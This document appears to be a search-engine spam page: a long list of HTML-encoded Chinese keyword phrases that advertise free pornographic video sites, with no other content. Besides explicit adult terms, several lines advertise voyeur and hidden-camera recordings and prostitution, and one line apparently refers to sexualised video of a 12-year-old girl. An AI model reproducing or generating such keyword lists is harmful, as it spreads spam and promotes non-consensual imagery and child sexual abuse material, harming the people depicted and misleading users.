&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x9ED1;&#x767D;&#x914D;
&#x56FD;&#x4EA7;&#x5973;&#x88C5;&#x5927;&#x4F6C;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6DF1;&#x591C;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E2D;&#x56FD;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7F8E;&#x5973;&#x79C1;&#x5BC6;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;
&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;
&#x8272;&#x6B32;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;heyzo
&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;y
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65E0;&#x7801;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5077;&#x5029;&#x5728;&#x7EBF;&#x64AD;&#x653E;
bbixx&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x8214;&#x4E9A;&#x6D32;
&#x6B27;&#x7F8E;&#x5927;&#x8272;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x5927;&#x5E08;&#x89C6;&#x9891;
&#x6DA9;&#x6DA9;&#x8272;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;
&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x6478;
&#x5C0F;12&#x841D;&#x6D17;&#x6FA1;&#x89C6;&#x9891;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x6D41;&#x767D;&#x6D46;&#x514D;&#x8D39;&#x5168;&#x96C6;
&#x516D;&#x6708;&#x4EFD;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;&#x89C6;&#x9891;&#x7F51;
91&#x65B0;&#x62CD;&#x56FD;&#x4EA7;&#x70B9;&#x51FB;&#x8FDB;&#x5165;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;a&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x7279;&#x7EA7;&#x9EC4;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;
&#x4E45;&#x4E45;&#x4E45;&#x53D7;WWW&#x514D;&#x8D39;&#x4EBA;&#x6210;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;yw&#x5728;&#x7EBF;&#x89C2;&#x770B;
182tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5348;&#x591C;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E13;&#x573A;&#x591C;
91&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x76D7;&#x6444;XXXX&#x89C6;&#x9891;XXXX
&#x8272;&#x7EFC;&#x5408;&#x66F0;&#x672C;&#x4E45;&#x4E45;
2025&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x5929;&#x5802;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x89C6;
&#x6B27;&#x7F8E;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x8FDB;&#x51FA;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x89C6;&#x9891;
&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x9EBB;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;
&#x6843;&#x8272;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;
&#x6210;&#x4EBA;&#x7247;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5A6C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;
&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6027;&#x8272;
&#x8272;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;&#x5598;av&#x9EBB;&#x8C46;
337p&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x7CBE;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x523A;&#x6FC0;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;
&#x65E5;&#x97E9;&#x5236;&#x670D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5E08;&#x751F;
&#x871C;&#x6843;v&#x79D8;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;16&#x5973;&#x4EBA;
AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2174;&#x6BDB;&#x7247;&#x5927;&#x5168;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x6709;&#x6548;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x65E0;&#x7801;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;
&#x4E94;&#x6708;&#x5929;&#x4EBA;&#x4EBA;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;
&#x6B22;&#x8FCE;&#x8BBF;&#x95EE;2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;
&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x5168;&#x9EC4;&#x6210;&#x4EBA;&#x7247;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6C38;&#x4E45;91&#x7CBE;&#x54C1;
99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x6843;
&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x97E9;&#x597D;&#x770B;&#x7684;&#x56FD;&#x4EA7;&#x5927;&#x7247;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E0;&#x4EBA;&#x533A;&#x5361;1&#x5361;2&#x5361;3
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x534E;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;a&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;
&#x6027;&#x6B27;&#x7F8E;XXXXX&#x4E71;&#x6781;&#x54C1;&#x5C11;&#x5987;
&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;
&#x5B85;&#x5B85;&#x5C11;&#x5987;&#x65E0;&#x7801;
&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4EBA;&#x59BB;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x556A;&#x556A;&#x5927;&#x7247;
&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;&#x5F71;&#x9662;
&#x514D;&#x8D39;&#x871C;&#x6843;&#x6843;&#x82B1;&#x5F71;&#x9662;&#x4E94;&#x6708;&#x5929;
&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x4E00;&#x7EA7;&#x7247;
&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;
H&#x9EC4;&#x65E0;&#x7801;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x529E;&#x516C;&#x5BA4;&#x5C11;&#x5987;&#x6FC0;&#x60C5;16p
&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;78&#x6478;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x4E00;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x72FC;&#x4EBA;&#x5927;&#x9999;&#x4F0A;&#x8549;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x53E6;&#x7C7B;
&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;
&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x5993;&#x5973;&#x5356;&#x5A6C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7247;
&#x56FD;&#x5185;&#x7279;&#x7EA7;&#x6BDB;&#x7247;
&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E9A;&#x6D32;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999&#x4E0B;
&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;hd
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x767D;&#x88D9;&#x4ED9;&#x5B50;&#x7389;&#x81C0;&#x8FCE;&#x5408;&#x7389;&#x6DB2;&#x547B;&#x541F;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;A&#x2228;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
91popny&#x4E28;&#x4E1C;&#x5317;&#x719F;&#x5973;
&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;2025&#x4E2D;&#x6587;&#x7CBE;&#x54C1;
91&#x514D;&#x8D39;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
a&#x7EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;?V&#x65E5;&#x97E9;?V&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x591A;&#x5C11;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x8DE8;&#x79CD;&#x65CF;&#x9ED1;&#x4EBA;xxx
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x4E2D;&#x6587;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x64AD;&#x653E;
&#x4E1C;&#x4EAC;&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x7F51;&#x5740;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x5168;&#x9EC4;A&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x6F2B;&#x753B;
&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;
91&#x9999;&#x8549;&#x6C61;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;a&#x2228;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;www&#x6210;
&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
18&#x7981;&#x88F8;&#x4E73;&#x65E0;&#x906E;&#x6321;&#x81EA;&#x6170;&#x7F9E;&#x7F9E;
&#x4E9A;&#x6D32;&#x6625;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6211;&#x662F;&#x6D0B;&#x6D0B;
&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va
&#x6FC0;&#x60C5;&#x5348;&#x591C;av&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x72E0;&#x72E0;&#x5E72;&#x7EFC;&#x5408;&#x7F51;
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x871C;
&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;A&#x5929;&#x5802;
&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x70B9;&#x5F00;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x56FD;&#x4EA7;&#x505A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;&#x6D41;&#x6C34;&#x767D;&#x6D46;
&#x56FD;&#x4EA7;av&#x4E1D;&#x889C;&#x79D8;&#x4E66;&#x5348;&#x95F4;&#x7684;&#x5168;&#x65B9;&#x4F4D;
&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;av
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x556A;&#x556A;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;aaaaaaa&#x7247;
&#x8272;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;
avtt&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;91
&#x65E5;&#x97E9;&#x63D2;&#x554A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x6865;&#x4E45;&#x672A;
91&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF1;&#x6EE1;&#x5341;&#x516B;&#x5C0F;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;
99re6&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;xxxx&#x56FD;&#x4EA7;&#x55B7;&#x6C34;
99&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;
&#x8272;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5168;&#x96C6;
&#x4E9A;&#x5DDE;&#x7F8E;&#x5973;&#x505A;&#x6027;&#x89C6;&#x9891;
99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4E71;xxxx
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;
&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7CFB;&#x5217;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x7279;&#x7EA7;av&#x9732;&#x8138;&#x7279;&#x7EA7;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E0;&#x7801;
AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FEB;&#x5C04;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;12p
&#x56FD;&#x4EA7;xxxxx&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E45;&#x4E45;
k82&#x7ECF;&#x5178;&#x4F26;&#x7406;&#x5927;&#x5C3A;&#x5EA6;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;
&#x7537;&#x4EBA;&#x5348;&#x591C;&#x6345;&#x5973;&#x4EBA;&#x7F51;&#x7AD9;30&#x5206;&#x949F;&#x4E45;&#x4E45;
av&#x4E0D;&#x5361;&#x79D2;&#x64AD;
97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;
&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;
99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x80D6;&#x5973;&#x4EBA;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8584;&#x4E1D;&#x9AD8;&#x8DDF;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;mv&#x5927;&#x7247;&#x4EBA;&#x4EBA;&#x7535;&#x5F71;&#x64AD;&#x653E;&#x5668;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x4E9A;&#x6D32;v&#x6700;&#x65B0;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;
&#x56FD;&#x4EA7;&#x8272;&#x8BF1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x719F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x4E45;&#x672C;&#x7F51;&#x7AD9;&#x53D7;&#x7F8E;&#x5229;&#x575A;&#x6CD5;&#x5F8B;&#x4FDD;&#x62A4;
&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;
&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x7CFB;&#x5217;sm
&#x4E9A;&#x6D32;+&#x56FD;&#x4EA7;+&#x56FE;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x5932;&#x9053;
